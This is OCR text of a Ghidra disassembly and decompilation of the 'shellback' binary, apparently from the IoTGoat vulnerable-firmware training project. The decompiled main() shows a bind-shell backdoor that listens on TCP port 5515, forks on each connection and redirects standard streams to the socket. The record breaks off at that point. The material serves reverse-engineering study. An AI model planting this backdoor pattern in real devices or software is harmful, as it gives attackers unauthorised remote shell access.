 CodeBrowser(2): IoTGoat:/shellback
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Trees
shellback
segment_3
segment_2
EXTERNAL
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
shellback
generic_clib
Filter:
Listing: shellback
*shellback
08048504 c3 RET
*************************************************************
* FUNCTION *
*************************************************************
undefined main(undefined1 param_1)
undefined AL:1 <RETURN>
undefined1 Stack[0x4]:1 param_1 XREF[1]: 08
undefined4 Stack[0x0]:4 local_res0 XREF[1]: 08
undefined1 Stack[-0x30]:1 local_30 XREF[1]: 08
undefined4 Stack[-0x3c]:4 local_3c XREF[1]: 08
undefined2 Stack[-0x3e]:2 local_3e XREF[1]: 08
undefined2 Stack[-0x40]:2 local_40 XREF[2]: 08
08
undefined1 Stack[-0x4c]:1 local_4c XREF[2]: 08
08
undefined4 Stack[-0x50]:4 local_50 XREF[2]: 08
08
undefined4 Stack[-0x60]:4 local_60 XREF[1]: 08
main XREF[3]: Entry Point
_start_c:08
08049fe8(*)
08048505 8d 4c 24 04 LEA ECX=>param_1,[ESP + 0x4]
08048509 83 e4 f0 AND ESP,0xfffffff0
0804850c ff 71 fc PUSH dword ptr [ECX + local_res0]
0804850f 55 PUSH EBP
08048510 89 e5 MOV EBP,ESP
08048512 57 PUSH EDI
08048513 56 PUSH ESI
08048514 53 PUSH EBX
08048515 51 PUSH ECX
08048516 83 ec 44 SUB ESP,0x44
08048519 8d 7d bc LEA EDI=>local_4c,[EBP + -0x44]
0804851c be 34 87 MOV ESI,PTR_s_/bin/busybox_08048734 = 080487
04 08
08048521 b9 03 00 MOV ECX,0x3
00 00
08048526 f3 a5 MOVSD.REP ES:EDI,ESI=>PTR_s_/bin/busybox_08048734 = 080487
= "/bin/
08048528 66 c7 45 MOV word ptr [EBP + local_40],0x2
c8 02 00
0804852e 68 8b 15 PUSH 0x158b
00 00
08048533 ff 15 f4 CALL dword ptr [DAT_08049ff4] uint16_t
Decompile: main - (shell...
1
2 void main(void)
3
4 {
5 int __fd;
6 __pid_t _Var1;
7 int __fd_00;
8 char **ppcVar2;
9 int __fd2;
10 char **ppcVar3;
11 socklen_t local_50;
12 char *local_4c [3];
13 sa_family_t local_40;
14 uint16_t local_3e;
15 undefined4 local_3c;
16 sockaddr local_30;
17 undefined *puStack24;
18
19 puStack24 = &stack0x00000004;
20 __fd_00 = 3;
21 ppcVar2 = &PTR_s_/bin/busybox_08048734;
22 ppcVar3 = local_4c;
23 while (__fd_00 != 0) {
24 __fd_00 = __fd_00 + -1;
25 *ppcVar3 = *ppcVar2;
26 ppcVar2 = ppcVar2 + 1;
27 ppcVar3 = ppcVar3 + 1;
28 }
29 local_40 = 2;
30 local_3e = htons(0x158b);
31 local_3c = 0;
32 __fd_00 = socket(2,1,0);
33 bind(__fd_00,(sockaddr *)&local_40,0x10);
34 listen(__fd_00,1);
35 __fd2 = 0;
36 do {
37 local_50 = 0x10;
38 __fd = accept(__fd_00,&local_30,&local_50);
39 _Var1 = fork();
40 if (_Var1 != 0) {
41 write(__fd,"[***]Successfully Connected t
42 while (__fd2 < 3) {
43 dup2(__fd,__fd2);
Decompile: main × Relocation Table ×
0804851c main MOV ESI,0x8048734